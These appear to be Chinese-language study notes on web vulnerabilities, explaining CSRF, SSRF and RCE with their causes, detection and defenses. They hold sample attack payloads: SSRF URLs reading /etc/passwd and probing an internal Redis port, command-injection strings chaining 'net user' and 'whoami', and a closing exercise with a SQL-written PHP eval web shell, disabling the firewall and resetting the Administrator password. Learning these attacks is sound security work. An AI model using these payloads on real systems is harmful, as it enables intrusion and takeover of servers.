- 目标用户登录LOGIN受信任网站A,并在本地生成 Cookie
- 目标用户在不登出LOGOUT A的情况下,访问恶意 网站B,或者恶意链接URL,其目的就是想让目标用户在 他自己的电脑上执行恶意代码。
- 用户C打开浏览器,访问受信任网站A,输入用户名和密码请求登录网站A;
- 在用户信息通过验证后,网站A产生Cookie信息并返回给浏览器,此时用户登录网站A成功;
- 用户未退出网站A的情况下,在同一浏览器中(同源策略)访问网站B;
- 网站B接收到用户请求后,返回攻击代码,并发出一个请求要求访问第三方站点A;
- 浏览器在接收到这些攻击性代码后,根据网站B的请求,在用户不知情的情况下携带Cookie信 息,向网站A发出请求。
网站A并不知道该请求其实是由B发起的,所以会根据用户C的Cookie信息以C的权限处理该请求, 导致网站B的恶意代码被执行。
Web A 为存在CSRF漏洞;Web B 为攻击者的恶意网站;User C 为Web A的用户
CSRF与XSS的区别
XSS:
攻击者发现XSS漏洞——构造代码——发送给受害人——受害人打开——攻击 者获取受害人的cookie——完成攻击 攻击者需要登录后台完成攻击
CSRF:
攻击者发现CSRF漏洞——构造代码——发送给受害人——受害人打开——受 害人执行代码——完成攻击
攻击是管理员(目标用户或受害者)自己实现的,攻击者只负责了构造代码
CSRF少了获取cookie的步骤,为什么会少了呢。因为受害人在执行恶意代码的 时候就已经完成了攻击,而攻击者并没有参与进来。
需要注意的是,CSRF最关键的是利用受害者的cookie向服务器发送伪造请求,所以如果 受害者之前用Chrome浏览器登录的这个系统,而用搜狗浏览器点击这个链接,攻击是 不会触发的,因为搜狗浏览器并不能利用Chrome浏览器的cookie,所以会自动跳转到登 录界面。
CSRF漏洞分类
GET型CSRF
这种类型的CSRF一般是由于程序员安全意识不强造成的。GET类型的CSRF利用非常简单, 只需要一个HTTP请求,所以,一般会这样利用:
<img src=http://漏洞地址>
在访问含有这个img的页面后,成功向http://漏洞地址,发出了一次HTTP请求。所以, 如果将该网址替换为存在GET型CSRF的地址,就能完成攻击了。
POST型CSRF
这种类型的CSRF危害没有GET型的大,利用起来通常使用的是一个自动提交的表单,如:
1 | <form action=http://漏洞地址 method=POST> |
访问该页面后,表单会自动提交,相当于模拟用户完成了一次POST操作。
常见的CSRF方式
1 | <img>标签属性 |
CSRF漏洞检测
自动检测:WEB应用扫描器 AWVS,APPSCAN,OWASP-ZAP,BurpSuite等
半自动检测:CSRFTester
CSRF漏洞防御
- 增加Token验证(常用做法)
- 对关键操作增加Token参数,token必须随机,每次都不一样
- 关于安全的会话管理(避免会话被利用)
- 不要在客户端保存敏感信息(比如身份验证信息)
- 退出、关闭浏览器时的会话过期机制
- 设置会话过机制,比如15分钟无操作,则自动登录超时
- 访问控制安全管理
- 敏感信息的修改时需要身份进行二次认证,比如修改账号密码,需要判断 旧密码
- 敏感信息的修改使用POST,而不是GET
- 通过HTTP头部中的REFERER来限制原页面
- 增加验证码
- 一般在登录(防暴力破解),也可以用在其他重要信息操作的表单中(需 要考虑可用性)
SSRF漏洞利用
服务端请求伪造
存在ssrf漏洞的站点主要利用四个协议,分别是http(内网探测)、file(读)、gopher、dict(可直接执行 Redis命令)协议
file协议拿来进行本地文件的读取,http协议拿来进行内网的ip扫描、端口探测, 如果探测到6379端口,那么可以利用http、gopher、dict这几个协议来打开放 6379端口的redis服务(一般开放了这个端口的是redis服务),原理是利用他们 以目标机的身份执行对开启redis服务的内网机执行redis命令,最后反弹shell到 我们的公网ip机上。
这个协议可以读取系统的一些存放密码的文件,比如说linux的/etc/passwd或者 windows的C:/windows/win.ini 等,或者说ctf中的flag文件。
http://xxx.xxx.xx.xx/xx/xx.php?url=http://172.21.0.2:6379
http://xxx.xxx.xx.xx/xx/xx.php?url=file:///etc/passwd
很多WEB应用都提供了从其他的服务器上获取数据的功能,根据 用户指定的url,WEB应用可以获取图片、下载文件、读取文件内 容等。这种功能如果被恶意使用,将导致存在缺陷的WEB应用被 作为代理通道去攻击本地或远程服务器。这种形式的攻击就叫 SSRF。
SSRF形成的原因大都是由于服务端提供了从其他服务器获取数据 的功能,但没有对URL目标地址做出有效的过滤与限制造成的。 攻击者利用此漏洞伪造服务器端发起请求,从而突破了客户端获 取不到数据的限制,如内网资源、服务器本地资源等
SSRF 漏洞
SSRF,Server-Side Request Forgery,服务端请求伪造,是一种由攻击者构造形 成由服务器端发起请求的一个漏洞。一般情况下,SSRF 攻击的目标是从外网无法 访问的内部系统。
漏洞形成的原因大多是因为服务端提供了从其他服务器应用获取数据的功能且没 有对目标地址作过滤和限制。 攻击者可以利用 SSRF 实现的攻击主要有 5 种:
- 可以对外网、服务器所在内网、本地进行端口扫描,获取一些服务的 banner 信息
- 攻击运行在内网或本地的应用程序(比如溢出)
- 对内网 WEB 应用进行指纹识别,通过访问默认文件实现
- 攻击内外网的 web 应用,主要是使用 GET 参数就可以实现的攻击(比如 Struts2, sqli 等)
- 利用 file 协议读取本地文件等
SSRF 常见场景
- 网中网
- 能够对外发起网络请求的地方,就可能存在 SSRF 漏洞
- 从远程服务器请求资源(Upload from URL,Import & Export RSS Feed)
- 数据库内置功能(Oracle、MongoDB、MSSQL、Postgres、CouchDB)
- Webmail 收取其他邮箱邮件(POP3、IMAP、SMTP)
- 文件处理、编码处理、属性信息处理(ffmpeg、ImageMagic、DOCX、PDF、XML)
SSRF 常⻅后端实现
高危函数:
1 | file_get_contents() |
区别:
- 大部分 PHP 并不会开启 fopen 的 gopher wrapper
- file_get_contents 的 gopher 协议不能 URLencode
- file_get_contents 关于 Gopher 的 302 跳转有 bug,导致利用失败
- curl/libcurl 7.43 上 gopher 协议存在 bug(%00 截断),经测试 7.49 可用
- curl_exec() //默认不跟踪跳转
- file_get_contents() // file_get_contents支持php://input协议
RCE
RCE漏洞:远程命令执行漏洞; 应用程序有时需要调用一些执行系统命令的函数, 如在PHP当中,使用system,exec,shell_exec,passthru,popen,proc_popen等函数可以 执行系统命令。
当黑客能控制这些函数中的参数时,就可以将恶意的系统命令拼接到正常命令 中,从而造成RCE攻击,这就是RCE漏洞。
连接符:
| || & && ;
ping 127.0.0.1 & net user 如果前面的语句为假则直接执行后面的语句,前面的语句可真可假
ping 127.0.0.1 && net user &&前面的语句若为假则直接报出错,也不执行后边的命令了。 要想继续执行&&后边的命令,那前面的语句只能为真!
ping 127.0.0.1|whoami 直接执行后边的命令
ping 2 || whoami 如果前面的执行的语句执行错误,则执行后面的语句,前面的语句只能为假
常用命令
1 | 输出方式: |
${system(“ls”)}
脚本命令执行
任何脚本语言都可以调用操作系统命令,而各个脚本语言的实现方式都不一样。 区别: 命令执行漏洞是直接调用操作系统命令 代码执行漏洞则是靠执行脚本代码调用操作系统命令
漏洞防范
- 尽量不要使用命令执行函数
- 在进入执行命令函数/方法之前,变量一定要做好过滤,对敏感字符转义
- 在使用动态函数之前,确保使用的函数是指定的函数之一
- 客户端提交的变量在进入执行命令函数前要做好过滤和检测
总结:对PHP语言来说,不能完全控制的危险函数最好不要使用。
调用系统命令,本身就是非常危险的动作,开发过程中应尽量避免,实在无法 避免,应该进行严格过滤,白名单要比黑名单好点。尽量使用静态,例如需要 测试网络连通性,应内置一个ip地址,而不是让用户自行输入。
综合题目
通过数据库操作写入木马:(要求必须有绝对路径)
select ‘\<?php @eval($_POST[x]) ?>’ into outfile ‘C:/wamp/www/shell.php’
开启3389端口和远程桌面连接服务:
导入3389.bat文件并运行
设置防火墙关闭:
netsh firewall set opmode disable
设置更新管理员用户密码:
net user Administrator 1qaz!QAZ
